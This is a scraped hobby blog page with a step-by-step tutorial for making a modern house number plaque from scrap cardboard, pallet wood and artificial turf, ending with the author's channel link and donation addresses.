<a class='ty-whatsapp' href='whatsapp://send?text=DIY - MODERN HOUSE NUMBER PLAQUE >> https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-8996930389510182924' itemprop='articleBody'>
<meta content=' MODERN HOUSE NUMBER PLAQUE                       Hi there, I am back again with another simple DIY project. This one cost me absolutely not...' name='twitter:description'/>
<h1 class="header-title" style="background-color: white; color: #333333; font-family: &quot;Open Sans Condensed&quot;, sans-serif; font-size: 30px; line-height: normal; margin: 0px; padding: 0px; text-align: center; text-rendering: optimizelegibility; text-transform: uppercase;">
MODERN HOUSE NUMBER PLAQUE</h1>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="step-body" style="-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; color: #555555; font-family: Nunito, helvetica, arial, sans-serif; font-size: 20px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 300; letter-spacing: normal; line-height: 32px; margin: 0px auto; max-width: 800px; orphans: 2; overflow-wrap: break-word; text-align: left; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; word-wrap: break-word;">
</div>
<br />
<div class="mediaset" style="-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; line-height: 0; margin: 0px -2.5px 30px; min-height: 109px; orphans: 2; position: relative; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<div class="videoset-wrapper">
<div class="videoset">
<div class="videoset-cell" style="padding: 2.5px;">
<div class="videoset-item" style="display: block; height: 0px; overflow: hidden; padding-bottom: 422.986px; position: relative;">
<iframe allowfullscreen="" frameborder="0" height="576" src="https://www.youtube.com/embed/MdXNXyK39PY?feature=oembed" style="height: 422.986px; left: 0px; max-width: 100%; position: absolute; top: 0px; width: 751.997px;" width="1024"></iframe></div>
</div>
</div>
</div>
</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div>
<div style="background-color: white; color: #555555; font-family: Nunito, helvetica, arial, sans-serif; font-size: 20px; margin-bottom: 20px; margin-top: 3px;">
Hi there, I am back again with another simple DIY project. This one cost me absolutely nothing.</div>
<div style="background-color: white; color: #555555; font-family: Nunito, helvetica, arial, sans-serif; font-size: 20px; margin-bottom: 20px; margin-top: 3px;">
In this project, I am going to make a "Modern House Number Plaque" using all scrap materials from my backyard.<br />
<br />
<a name="more"></a><br /></div>
<h2>Hardware Requirement</h2>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1fyuIUsG11g_-liCKDfnuFekUM3PXOiGbFuMd4MAfq9PS99oNgQYBokbYNd9YQ9g6e4US7NzaysLQTEPffuNi53FBKR-RbgECLjSwEAalxKQd41wBrLJly3b0FCrJRryLVyPgp8ziU2oH/s1600/35.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="704" data-original-width="1054" height="425" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1fyuIUsG11g_-liCKDfnuFekUM3PXOiGbFuMd4MAfq9PS99oNgQYBokbYNd9YQ9g6e4US7NzaysLQTEPffuNi53FBKR-RbgECLjSwEAalxKQd41wBrLJly3b0FCrJRryLVyPgp8ziU2oH/s640/35.png" width="640" /></a></div>
<div>
<br /></div>
<div class="step-body" style="background-color: white; box-sizing: border-box; color: #555555; font-family: Nunito, helvetica, arial, sans-serif; font-size: 20px; line-height: 32px; margin: 0px auto; max-width: 800px; overflow-wrap: break-word; word-wrap: break-word;">
<div style="margin-bottom: 20px; margin-top: 3px;">
For this project we need:</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
1. A Cardboard box which I'll cut and spray paint to create the house number<br />
2. Few pieces of palate wood<br />
3. Leftover artificial turf<br />
4. Nails<br />
5. Measuring Tape<br />
6. Pencil<br />
7. Hammer<br />
8. Knife<br />
9. Wood Cutting Saw, and<br />
10. Spray Paint I am going to leave the timber as is, but you may like to put some paint on it. It totally depends on how you want it.</div>
<h2>Step 1: Measurement</h2>
<div class="mediaset" style="color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 0; margin: 0px -2.5px 30px; min-height: 109px; position: relative; text-align: center;">
<div class="photoset-wrapper">
<div class="photoset" style="margin: 0px auto;">
<div class="photoset-row items-2" style="display: flex;">
<div class="photoset-cell" data-imagenotes="[]">
<div class="separator" style="clear: both; text-align: center;"><img border="0" data-original-height="577" data-original-width="1024" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiF0yp8zOM7Hwq_TQYlawVkSY5RQNMuktgtPe9m4c7tzIPE3SJbISscDFmjHcUJLVbCz-t9TBYULUpnY9IoX-uNcPISLONWK5iH4RbHt5giroVunE6L-vwR7mMvDsUABPPsFCLJ-u6zGmok/w640-h360/F2V06P3JJT6R3UU.webp" width="1024" /></div><br /></div><div class="photoset-cell" data-imagenotes="[]" style="flex: 1.5 1 0%; padding: 2.5px;"><div class="photoset-image" style="border-radius: 4px; height: 329px; overflow: hidden; position: relative;"></div>
</div>
</div>
</div>
</div>
</div>
<div class="step-body" style="box-sizing: border-box; line-height: 32px; margin: 0px auto; max-width: 800px; overflow-wrap: break-word; word-wrap: break-word;">
<div style="margin-bottom: 20px; margin-top: 3px;">The first thing we are going to do is to measure the place where we are going to install this Plaque.</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
Its been raining all day so, I have setup my workshop inside the house. Hopefully, I should be able to finish this project without creating a lot of mess in the house.</div>
</div>
<h2>Step 2: Cutting the Number</h2>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBKNoShbJbQXUtS3NJ_tCJ5EDcuy_PZL_jI4Qx5qPjESpm-dQnrWD0F8-bB5ImfVPpIdYqmvxGF0k7E7c2uEJ_Jt6BFs2Fnuq2f9GWttKFkIGCUqk3dsgWPaJYNpPadswBvmpDGJQQpiK-/s1600/37.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="704" data-original-width="1054" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBKNoShbJbQXUtS3NJ_tCJ5EDcuy_PZL_jI4Qx5qPjESpm-dQnrWD0F8-bB5ImfVPpIdYqmvxGF0k7E7c2uEJ_Jt6BFs2Fnuq2f9GWttKFkIGCUqk3dsgWPaJYNpPadswBvmpDGJQQpiK-/s640/37.png" width="640" /></a></div>
<div>
<br /></div>
<div class="step-body" style="box-sizing: border-box; line-height: 32px; margin: 0px auto; max-width: 800px; overflow-wrap: break-word; word-wrap: break-word;">
<div style="margin-bottom: 20px; margin-top: 3px;">
I am going to cut the house number from a piece of cardboard and then spray paint it.</div><div class="step-body" style="box-sizing: border-box; line-height: 32px; margin: 0px auto; max-width: 800px; overflow-wrap: break-word; word-wrap: break-word;"><h2>Step 3: Wood Cutting</h2><div style="margin-bottom: 20px; margin-top: 3px;">Lets start by cutting the wood planks based on the measurements taken from the wall.</div>
<div style="margin-bottom: 20px; margin-top: 3px;"><img border="0" data-original-height="576" data-original-width="1024" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht-Ggfjq_kPT6B-YHc3m3dEzx5GR_ClV3PQJiErU66opgHe9Rr0SICFJpbNOUWq0-9ktApXx8hoHo_jNlg8S9KF7pATkZkZYcUBBdWZo9ApPoKQH756y5qGlB_5M4jww7zD6SxRRf0GwbH/w640-h360/F6SJ4CTJJT6R3VV.webp" width="1024" /><div style="margin-bottom: 20px; margin-top: 3px;"></div><div style="margin-bottom: 20px; margin-top: 3px;"></div>
Using a sanding tool make the edges smooth, even if you don't do it, thats fine, it will just give a rough and tough look to your project.</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
Once you have all the 4 sides ready you just need to join them with the right size nails or screws.</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
With a piece of scrap plywood we are going to cover the backside of the box. The artificial turf is going to sit on this plywood.</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
Hammer the nails on the alternate corners first. By putting them in alternate corners you will secure the sheet from moving left or right. Once you finish putting the nails on all the edges, put one on each side to give it a bit of extra support.</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
Now, lets measure the internal space and cut the turf as per the measurement.</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
To install the number we are going to use two small blocks of wood and hammer it to the base.</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
Now, using a hot glue-gun pour some hot glue on the blocks and then stick the number to it.</div>
<h2>Final Product</h2>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXWfci1NBaDrmjxslHCn3FXiyW7B-8PyIwO0M3u6asNhyphenhyphenwEgNhpYPNqvImVJV70jsUIAUTDWSPaZaYgeWF0A6-ABhVLRMgl7wg0jM4ViUlrUtOLCZ_-xpgCnz7GlqVZWoqiPPwwTUquiBj/s1600/36.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="704" data-original-width="1054" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXWfci1NBaDrmjxslHCn3FXiyW7B-8PyIwO0M3u6asNhyphenhyphenwEgNhpYPNqvImVJV70jsUIAUTDWSPaZaYgeWF0A6-ABhVLRMgl7wg0jM4ViUlrUtOLCZ_-xpgCnz7GlqVZWoqiPPwwTUquiBj/s640/36.png" width="640" /></a></div>
<div>
<br /></div>
<div class="step-body" style="box-sizing: border-box; line-height: 32px; margin: 0px auto; max-width: 800px; overflow-wrap: break-word; word-wrap: break-word;">
<div style="margin-bottom: 20px; margin-top: 3px;">
That's it we are all done.</div></div></div>
<div class="mediaset" style="-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; line-height: 0; margin: 0px -2.5px 30px; min-height: 109px; orphans: 2; position: relative; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<div class="videoset-wrapper">
<div class="videoset">
<div class="videoset-cell" style="padding: 2.5px;">
<div class="videoset-item" style="display: block; height: 0px; overflow: hidden; padding-bottom: 422.986px; position: relative;">
<iframe allowfullscreen="" frameborder="0" height="576" src="https://www.youtube.com/embed/MdXNXyK39PY?feature=oembed" style="height: 422.986px; left: 0px; max-width: 100%; position: absolute; top: 0px; width: 751.997px;" width="1024"></iframe></div>
</div>
</div>
</div>
</div>
<div style="margin-bottom: 20px; margin-top: 3px;"><div class="post-header" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #777777; font-family: Roboto, sans-serif; font-size: 14px; line-height: inherit; outline: 0px; padding: 0px; vertical-align: baseline;"><h1 class="post-title entry-title" itemprop="name headline" style="background: 0px 0px; border: 0px; color: #333333; font-size: 27px; font-weight: 500; line-height: 1.4em; margin: 0px 0px 8px; outline: 0px; padding: 0px; position: relative; vertical-align: baseline;"><br /></h1></div><div class="ty-inner" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #777777; font-family: Roboto, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 20px 0px 0px; vertical-align: baseline;"><div class="post-body entry-content" id="post-body-6316851410771715758" itemprop="articleBody" style="background: 0px 0px; border: 0px; color: #5e5e5e; font-size: 15px; line-height: 1.5em; outline: 0px; overflow: hidden; padding: 0px; vertical-align: baseline; width: 727.996px;"><div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: 20px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></span></div><div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: 20px; outline: 0px; padding: 0px; vertical-align: baseline;"><b style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Thanks</b></span></div><div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: 20px; outline: 0px; padding: 0px; vertical-align: baseline;"><b style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">----------</b></span></div><div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: 20px; outline: 0px; padding: 0px; vertical-align: baseline;">Thanks again for checking my post. I hope it helps you.</span></div><div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: 20px; outline: 0px; padding: 0px; vertical-align: baseline;">If you want to support me subscribe to my YouTube Channel: <a href="https://www.youtube.com/user/tarantula3">https://www.youtube.com/user/tarantula3</a></span></div><div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></div><div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: 20px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></span></div><div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: 20px; outline: 0px; padding: 0px; vertical-align: baseline;">Full Blog Post:&nbsp;<a href="https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html">https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html</a></span></div><div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: 20px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></span></div><div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><ul style="text-align: left;"><li><span style="background: 0px 0px; border: 0px; font-size: 20px; outline: 0px; padding: 0px; vertical-align: baseline;">BTC: 35ciN1Z49Y1bReX2U7Etd9hGPWzzzk8TzF</span></li><li><span style="background: 0px 0px; border: 0px; font-size: 20px; outline: 0px; padding: 0px; vertical-align: baseline;">DOGE: DDe7Fws24zf7acZevoT8uERnmisiHwR5st</span></li><li><span style="background: 0px 0px; border: 0px; font-size: 20px; outline: 0px; padding: 0px; vertical-align: baseline;">LTC: MQFkVkWimYngMwp5SMuSbMP4ADStjysstm</span></li><li><span style="background: 0px 0px; border: 0px; font-size: 20px; outline: 0px; padding: 0px; vertical-align: baseline;">ETH: 0x939aa4e13ecb4b46663c8017986abc0d204cde60</span></li><li><span style="background: 0px 0px; border: 0px; font-size: 20px; outline: 0px; padding: 0px; vertical-align: baseline;">BAT: 0x939aa4e13ecb4b46663c8017986abc0d204cde60</span></li></ul></div><div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: 20px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></span></div><div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: 20px; outline: 0px; padding: 0px; vertical-align: baseline;">Thanks, ca again in my next tutorial.</span></div></div></div></div></div>
</div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
<span>Marcadores:</span>
<div class='label-head Label'>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/diy' rel='tag'>diy</a>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/pallet' rel='tag'>pallet</a>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/tutorial' rel='tag'>tutorial</a>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/woodcutting' rel='tag'>woodcutting</a>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/woodwork' rel='tag'>woodwork</a>
</div>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html&title=DIY - MODERN HOUSE NUMBER PLAQUE' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html&title=DIY - MODERN HOUSE NUMBER PLAQUE' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html&title=DIY - MODERN HOUSE NUMBER PLAQUE' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html&media=https://i.ytimg.com/vi/MdXNXyK39PY/hqdefault.jpg&description= MODERN HOUSE NUMBER PLAQUE                       Hi there, I am back again with another simple DIY project. This one cost me absolutely not...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html' text='DIY - MODERN HOUSE NUMBER PLAQUE'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=DIY - MODERN HOUSE NUMBER PLAQUE >> https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='woodwork'></div>
</div>
</div>
<div class='clear'></div>
<div class='title-wrap cmm-title'>
<h2></h2>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://i.ytimg.com/vi/MdXNXyK39PY/hqdefault.jpg' itemprop='url'/>
</div>
<meta content='DIY Projects' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4596539623394624971?po=8996930389510182924&hl=en&saa=85391&origin=https://diy-projects4u.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://diy-projects4u.blogspot.com/feeds/8996930389510182924/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<center><a href="https://www.pcbway.com/?from=CZcouple" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7WFlp8YdrLz0-19KfmCzDIyGB2UjVV8JV2uWweB58oUdWf_0tlBWYbC9csTXygi67eezx6xQfL25GkPfrQr4gjbpwQDrqvsUIApr_LDcaK_uflLPAlsw4-8hY3RCziXwHj8zGuuGNRkNvrt8zhmj8CWqrDhl8ADn6vJJgk1budzsEsQLwBz1ZuD06hXHc/s336/banner-W336H336.jpg"" width='100%'/></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Information</h2>
<div class='widget-content'>
<h3>Total Projects: 89</h3>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Scorphqcom-110683412382567/?ref=your_pages" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Product Reviews</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/11/fnirsi-hs-02.html">FNIRSI&#174; HS-02</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/06/unboxing-makerfabs-esp32-s3-parallel.html">Unboxing Makerfabs ESP32S3 TFT Display</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/01/blog-post.html">Unboxing Crowbot Bolt Smart Car</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/10/Andonstar-AD208-Microscope.html">Andonstar AD208 Microscope</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2021/12/jcd-8898-2-in-1-750w-soldering-iron.html">JCD 8898 2-in-1 Soldering Iron</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<a href='https://s.click.aliexpress.com/e/_oBxlnsx?bz=300*250' target='_parent'><img width='300' height='250' src='https://ae01.alicdn.com/kf/S3619e57974f148d087c950fe497cdf55q/300x250.jpg' /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Arduino Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/10/Minecraft-Lantern.html">A Color Adjustable Minecraft Lantern</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/10/blog-post.html">4x4x4 PCB LED CUBE</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/10/Halloween2023.html">3D Printed Arduino Halloween Décor</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/09/blog-post.html">RCWL-0516</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/02/ArduinoClock.html">Arduino Clock</a></li>
